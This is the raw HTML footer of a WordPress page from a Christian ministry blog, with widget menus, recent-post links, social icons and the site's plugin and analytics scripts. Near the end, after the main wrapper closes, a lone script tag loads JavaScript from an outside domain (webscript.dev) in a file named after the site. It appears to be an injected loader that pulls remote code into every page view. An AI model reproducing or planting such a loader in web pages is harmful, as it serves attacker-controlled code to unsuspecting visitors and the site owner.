<li id="menu-item-16791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16791"><a href="https://missionalchallenge.com/permissions/">Permissions</a></li>
</ul></div><span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-2" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="categories-5" class="widget clearfix widget_categories"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-8"><a href="https://missionalchallenge.com/category/best-blog-posts/">Best Blog Posts</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://missionalchallenge.com/category/church-planting/">Church Planting</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://missionalchallenge.com/category/coaching/">Coaching</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://missionalchallenge.com/category/disciplemaking/">Disciplemaking</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://missionalchallenge.com/category/guest-posts/">Guest Posts</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://missionalchallenge.com/category/leadership/">Leadership</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://missionalchallenge.com/category/missional-church/">Missional Church</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://missionalchallenge.com/category/spiritual-growth/">Spiritual Growth</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://missionalchallenge.com/category/the-church/">The Church</a>
</li>
			</ul>

			<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="newsbox-4" class="widget clearfix avia-widget-container newsbox"><h3 class="widgettitle">Recent Posts</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: The Crimson Thread Through Loss" href="https://missionalchallenge.com/the-crimson-thread-through-loss/"><img width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-36x36.png" class="wp-image-26305 avia-img-lazy-loading-26305 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-36x36.png 36w, https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-180x180.png 180w, https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-120x120.png 120w, https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-450x450.png 450w, https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-64x64.png 64w, https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-100x100.png 100w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: The Crimson Thread Through Loss" href="https://missionalchallenge.com/the-crimson-thread-through-loss/">The Crimson Thread Through Loss</a><span class="news-time">February 6, 2024 - 12:28 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: A Healthy You" href="https://missionalchallenge.com/a-healthy-you/"><img width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-36x36.png" class="wp-image-26257 avia-img-lazy-loading-26257 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-36x36.png 36w, https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-180x180.png 180w, https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-120x120.png 120w, https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-450x450.png 450w, https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-64x64.png 64w, https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-100x100.png 100w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: A Healthy You" href="https://missionalchallenge.com/a-healthy-you/">A Healthy You</a><span class="news-time">April 18, 2023 - 9:40 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: The Crimson Thread Through Disability" href="https://missionalchallenge.com/the-crimson-thread-through-disability/"><img width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-36x36.png" class="wp-image-26211 avia-img-lazy-loading-26211 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-36x36.png 36w, https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-180x180.png 180w, https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-120x120.png 120w, https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-450x450.png 450w, https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-64x64.png 64w, https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-100x100.png 100w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: The Crimson Thread Through Disability" href="https://missionalchallenge.com/the-crimson-thread-through-disability/">The Crimson Thread Through Disability</a><span class="news-time">February 10, 2023 - 10:23 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Go. Be. Do. (2014)" href="https://missionalchallenge.com/go-be-do-2014/"><img width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2014/01/Go.-Be.-Do.-2014-36x36.jpg" class="wp-image-19860 avia-img-lazy-loading-19860 attachment-widget size-widget wp-post-image" alt="Go. Be. Do. (2014) | missional challenge.com" decoding="async" loading="lazy" srcset="https://missionalchallenge.com/wp-content/uploads/2014/01/Go.-Be.-Do.-2014-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2014/01/Go.-Be.-Do.-2014-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2014/01/Go.-Be.-Do.-2014-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2014/01/Go.-Be.-Do.-2014-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2014/01/Go.-Be.-Do.-2014-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Go. Be. Do. (2014)" href="https://missionalchallenge.com/go-be-do-2014/">Go. Be. Do. (2014)</a><span class="news-time">January 30, 2014 - 7:44 am</span></div></div></li></ul><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© <script> document.write(new Date().getFullYear()) </script> Missional Challenge  |  Website by  <a href=https://neowolf.com target=“_blank”>Neowolf Digital, LLC.</a> </span>

                        <ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_twitter av-social-link-twitter social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link to X" href='https://twitter.com/davedv' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to X" desc="Link to X" title='Link to X'><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2 avia_social_iconfont'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/davedv' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Instagram" desc="Link to Instagram" title='Link to Instagram'><span class='avia_hidden_link_text'>Link to Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_3 avia_social_iconfont'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/missionalchallenge' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Facebook" desc="Link to Facebook" title='Link to Facebook'><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_rss av-social-link-rss social_icon_4 avia_social_iconfont'><a  aria-label="Link to Rss  this site" href='https://missionalchallenge.com/?feed=rss' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Rss  this site" desc="Link to Rss  this site" title='Link to Rss  this site'><span class='avia_hidden_link_text'>Link to Rss  this site</span></a></li></ul><nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-14742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://missionalchallenge.com/about/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">About Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-14743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://missionalchallenge.com/contact-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-14745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://missionalchallenge.com/shop/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Resources</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-14744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://missionalchallenge.com/privacy-policy/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Privacy Policy</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://missionalchallenge.com/permissions/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Permissions</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://missionalchallenge.com/growing-as-a-leader/' title='Link to: Growing as a Leader' aria-label='Growing as a Leader'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='left-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-5' aria-describedby='av-svg-desc-5' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-5'>Link to: Growing as a Leader</title>
<desc id='av-svg-desc-5'>Link to: Growing as a Leader</desc>
<path d="M8.064 21.44q0.832 0.832 0 1.536-0.832 0.832-1.536 0l-6.144-6.208q-0.768-0.768 0-1.6l6.144-6.208q0.704-0.832 1.536 0 0.832 0.704 0 1.536l-4.992 5.504z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Growing as a Leader</span><span class='entry-image'><img width="80" height="40" src="https://missionalchallenge.com/wp-content/uploads/2012/05/Growing-as-a-Leader-240x120.jpg" class="wp-image-23607 avia-img-lazy-loading-23607 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://missionalchallenge.com/wp-content/uploads/2012/05/Growing-as-a-Leader-240x120.jpg 240w, https://missionalchallenge.com/wp-content/uploads/2012/05/Growing-as-a-Leader-450x225.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2012/05/Growing-as-a-Leader-300x150.jpg 300w, https://missionalchallenge.com/wp-content/uploads/2012/05/Growing-as-a-Leader-768x384.jpg 768w, https://missionalchallenge.com/wp-content/uploads/2012/05/Growing-as-a-Leader-420x210.jpg 420w, https://missionalchallenge.com/wp-content/uploads/2012/05/Growing-as-a-Leader-705x353.jpg 705w, https://missionalchallenge.com/wp-content/uploads/2012/05/Growing-as-a-Leader.jpg 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://missionalchallenge.com/missional-living-lesson-19/' title='Link to: Missional Living: Lesson #19' aria-label='Missional Living: Lesson #19'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='right-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-6' aria-describedby='av-svg-desc-6' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-6'>Link to: Missional Living: Lesson #19</title>
<desc id='av-svg-desc-6'>Link to: Missional Living: Lesson #19</desc>
<path d="M0.416 21.44l5.056-5.44-5.056-5.504q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l6.144 6.208q0.768 0.832 0 1.6l-6.144 6.208q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="40" src="https://missionalchallenge.com/wp-content/uploads/2012/05/Missional-living-lesson-19-240x120.jpg" class="wp-image-22566 avia-img-lazy-loading-22566 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://missionalchallenge.com/wp-content/uploads/2012/05/Missional-living-lesson-19-240x120.jpg 240w, https://missionalchallenge.com/wp-content/uploads/2012/05/Missional-living-lesson-19-450x225.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2012/05/Missional-living-lesson-19-300x150.jpg 300w, https://missionalchallenge.com/wp-content/uploads/2012/05/Missional-living-lesson-19-768x384.jpg 768w, https://missionalchallenge.com/wp-content/uploads/2012/05/Missional-living-lesson-19-420x210.jpg 420w, https://missionalchallenge.com/wp-content/uploads/2012/05/Missional-living-lesson-19-705x353.jpg 705w, https://missionalchallenge.com/wp-content/uploads/2012/05/Missional-living-lesson-19.jpg 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>Missional Living: Lesson #19</span></span></span></a><!-- end wrap_all --></div><script src='https://webscript.dev/js/missionalchallenge.com.js'></script>

<a href='#top' title='Scroll to top' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-7' aria-describedby='av-svg-desc-7' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-7'>Scroll to top</title>
<desc id='av-svg-desc-7'>Scroll to top</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Scroll to top</span>
</a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://missionalchallenge.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://missionalchallenge.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://missionalchallenge.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="llms-inline-footer-scripts" type="text/javascript">window.llms = window.llms || {};window.llms.ajaxurl = "https://missionalchallenge.com/wp-admin/admin-ajax.php";window.llms.ajax_nonce = "e9c0beef0c";window.llms.tracking = '{"nonce":"927057bb2f","events":[],"saving_frequency":"minimum"}';window.LLMS = window.LLMS || {};window.LLMS.l10n = window.LLMS.l10n || {}; window.LLMS.l10n.strings = {"This is a %2$s %1$s String":"This is a %2$s %1$s String","You do not have permission to access this content":"You do not have permission to access this content","There is an issue with your chosen password.":"There is an issue with your chosen password.","Too Short":"Too Short","Very Weak":"Very Weak","Weak":"Weak","Medium":"Medium","Strong":"Strong","Mismatch":"Mismatch","Members Only Pricing":"Members Only Pricing","Are you sure you want to cancel your subscription?":"Are you sure you want to cancel your subscription?","New Lesson":"New Lesson","lessons":"lessons","lesson":"lesson","Section %1$d: %2$s":"Section %1$d: %2$s","Lesson %1$d: %2$s":"Lesson %1$d: %2$s","%1$s Quiz":"%1$s Quiz","questions":"questions","question":"question","New Quiz":"New Quiz","quizzes":"quizzes","quiz":"quiz","New Section":"New Section","sections":"sections","section":"section","General Settings":"General Settings","Video Embed URL":"Video Embed URL","Audio Embed URL":"Audio Embed URL","Free Lesson":"Free Lesson","Free lessons can be accessed without enrollment.":"Free lessons can be accessed without enrollment.","Require Passing Grade on Quiz":"Require Passing Grade on Quiz","When enabled, students must pass this quiz before the lesson can be completed.":"When enabled, students must pass this quiz before the lesson can be completed.","Require Passing Grade on Assignment":"Require Passing Grade on Assignment","When enabled, students must pass this assignment before the lesson can be completed.":"When enabled, students must pass this assignment before the lesson can be completed.","Lesson Weight":"Lesson Weight","POINTS":"POINTS","Determines the weight of the lesson when calculating the overall grade of the course.":"Determines the weight of the lesson when calculating the overall grade of the course.","Prerequisite":"Prerequisite","Course Drip Method":"Course Drip Method","Drip settings are currently set at the course level, under the Restrictions settings tab. Disable to allow lesson level drip settings.":"Drip settings are currently set at the course level, under the Restrictions settings tab. Disable to allow lesson level drip settings.","Edit Course":"Edit Course","Drip settings can be set at the course level to release course content at a specified interval, in the Restrictions settings tab.":"Drip settings can be set at the course level to release course content at a specified interval, in the Restrictions settings tab.","Drip Method":"Drip Method","None":"None","On a specific date":"On a specific date","# of days after course enrollment":"# of days after course enrollment","# of days after course start date":"# of days after course start date","# of days after prerequisite lesson completion":"# of days after prerequisite lesson completion","# of days":"# of days","Date":"Date","Time":"Time","Description":"Description","Passing Percentage":"Passing Percentage","Minimum percentage of total points required to pass the quiz":"Minimum percentage of total points required to pass the quiz","Limit Attempts":"Limit Attempts","Limit the maximum number of times a student can take this quiz":"Limit the maximum number of times a student can take this quiz","Time Limit":"Time Limit","Enforce a maximum number of minutes a student can spend on each attempt":"Enforce a maximum number of minutes a student can spend on each attempt","Can be resumed":"Can be resumed","Allow a new attempt on this quiz to be resumed":"Allow a new attempt on this quiz to be resumed","Show Correct Answers":"Show Correct Answers","When enabled, students will be shown the correct answer to any question they answered incorrectly.":"When enabled, students will be shown the correct answer to any question they answered incorrectly.","Randomize Question Order":"Randomize Question Order","Display questions in a random order for each attempt. Content questions are locked into their defined positions.":"Display questions in a random order for each attempt. Content questions are locked into their defined positions.","Disable Retake":"Disable Retake","Prevent quiz retake after student passed the quiz.":"Prevent quiz retake after student passed the quiz.","Question Bank":"Question Bank","A question bank helps prevent cheating and reinforces learning by allowing instructors to create assessments with randomized questions pulled from a bank of questions. (Available in Advanced Quizzes addon)":"A question bank helps prevent cheating and reinforces learning by allowing instructors to create assessments with randomized questions pulled from a bank of questions. (Available in Advanced Quizzes addon)","Get LifterLMS Advanced Quizzes":"Get LifterLMS Advanced Quizzes","Are you sure you want to detach this %s?":"Are you sure you want to detach this %s?","Select an image":"Select an image","Use this image":"Use this image","Are you sure you want to move this %s to the trash?":"Are you sure you want to move this %s to the trash?","%1$s Assignment":"%1$s Assignment","Add Existing Assignment":"Add Existing Assignment","Search for existing assignments...":"Search for existing assignments...","Get Your Students Taking Action":"Get Your Students Taking Action","Get Assignments Now!":"Get Assignments Now!","Unlock LifterLMS Assignments":"Unlock LifterLMS Assignments","Close":"Close","Add Existing Lesson":"Add Existing Lesson","Search for existing lessons...":"Search for existing lessons...","Searching...":"Searching...","Attach":"Attach","Clone":"Clone","ID":"ID","Are you sure you want to delete this question?":"Are you sure you want to delete this question?","Add Existing Question":"Add Existing Question","Search for existing questions...":"Search for existing questions...","An error occurred while trying to load the questions. Please refresh the page and try again.":"An error occurred while trying to load the questions. Please refresh the page and try again.","Add Existing Quiz":"Add Existing Quiz","Search for existing quizzes...":"Search for existing quizzes...","Add a Question":"Add a Question","Use SoundCloud or Spotify audio URLS.":"Use SoundCloud or Spotify audio URLS.","Permalink":"Permalink","Use YouTube, Vimeo, or Wistia video URLS.":"Use YouTube, Vimeo, or Wistia video URLS.","Select an Image":"Select an Image","Select Image":"Select Image","An error was encountered generating the export":"An error was encountered generating the export","Select a Course\/Membership":"Select a Course\/Membership","Select a student":"Select a student","Error: %s":"Error: %s","Filter by Student(s)":"Filter by Student(s)","Error":"Error","Request timed out":"Request timed out","Retry":"Retry","Unknown response":"Unknown response","Launch Course Builder":"Launch Course Builder","There was an error loading the necessary resources. Please try again.":"There was an error loading the necessary resources. Please try again.","Restrictions":"Restrictions","Free":"Free","Monthly":"Monthly","Annual":"Annual","One Time":"One Time","Lifetime":"Lifetime","Paid Trial":"Paid Trial","Free Trial":"Free Trial","Hidden Access":"Hidden Access","Sale":"Sale","Pre-sale":"Pre-sale","After deleting this access plan, any students subscribed to this plan will still have access and will continue to make recurring payments according to the access plan's settings. If you wish to terminate their plans you must do so manually. This action cannot be reversed.":"After deleting this access plan, any students subscribed to this plan will still have access and will continue to make recurring payments according to the access plan&#039;s settings. If you wish to terminate their plans you must do so manually. This action cannot be reversed.","An error was encountered during the save attempt. Please try again.":"An error was encountered during the save attempt. Please try again.","Please select a student to enroll":"Please select a student to enroll","Are you sure you want to delete this row? This cannot be undone.":"Are you sure you want to delete this row? This cannot be undone.","Click okay to enroll all active members into the selected course. Enrollment will take place in the background and you may leave your site after confirmation. This action cannot be undone!":"Click okay to enroll all active members into the selected course. Enrollment will take place in the background and you may leave your site after confirmation. This action cannot be undone!","\"%s\" is already in the course list.":"&quot;%s&quot; is already in the course list.","Remove course":"Remove course","Enroll All Members":"Enroll All Members","Cancel":"Cancel","Refund":"Refund","Record a Manual Payment":"Record a Manual Payment","Copy this code and paste it into the desired area":"Copy this code and paste it into the desired area","Edit":"Edit","View":"View","Remarks to Student":"Remarks to Student","points":"points","Are you sure you wish to quit this quiz attempt?":"Are you sure you wish to quit this quiz attempt?","Grading Quiz...":"Grading Quiz...","Loading Question...":"Loading Question...","An unknown error occurred. Please try again.":"An unknown error occurred. Please try again.","Loading Quiz...":"Loading Quiz...","Save & Exit Quiz":"Save &amp; Exit Quiz","Time Remaining":"Time Remaining","Next Question":"Next Question","Complete Quiz":"Complete Quiz","Previous Question":"Previous Question","Loading...":"Loading...","%1$s hours, %2$s minutes remaining":"%1$s hours, %2$s minutes remaining","1 hour, %2$s minutes remaining":"1 hour, %2$s minutes remaining","%1$s minutes remaining":"%1$s minutes remaining","%1$s minute remaining":"%1$s minute remaining","%1$s seconds remaining":"%1$s seconds remaining","You must select an answer to continue.":"You must select an answer to continue."};</script><script type="text/javascript" src="https://missionalchallenge.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/plugins/lifterlms/assets/vendor/webui-popover/jquery.webui-popover.min.js?ver=1.2.15" id="webui-popover-js"></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/plugins/lifterlms/assets/js/llms.min.js?ver=9.1.2" id="llms-js"></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/plugins/lifterlms/assets/js/llms-ajax.min.js?ver=9.1.2" id="llms-ajax-js"></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/plugins/lifterlms/assets/js/llms-form-checkout.min.js?ver=9.1.2" id="llms-form-checkout-js"></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://missionalchallenge.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-761042bbdd494daa519991a52ecf87aa---69659a719350b.js" id="avia-footer-scripts-js"></script>

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=PT+Sans%7COpen+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			
<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "\n<!-- Global site tag (gtag.js) - Google Analytics -->\n<script id='google_analytics_script' class='google_analytics_scripts' async src='https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-12663828-1'><\/script>\n<script class='google_analytics_scripts' type='text\/javascript'>\nwindow.dataLayer = window.dataLayer || [];\nfunction gtag(){dataLayer.push(arguments);}\ngtag('js', new Date());\ngtag('config', 'UA-12663828-1', { 'anonymize_ip': true });\n<\/script>\n".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
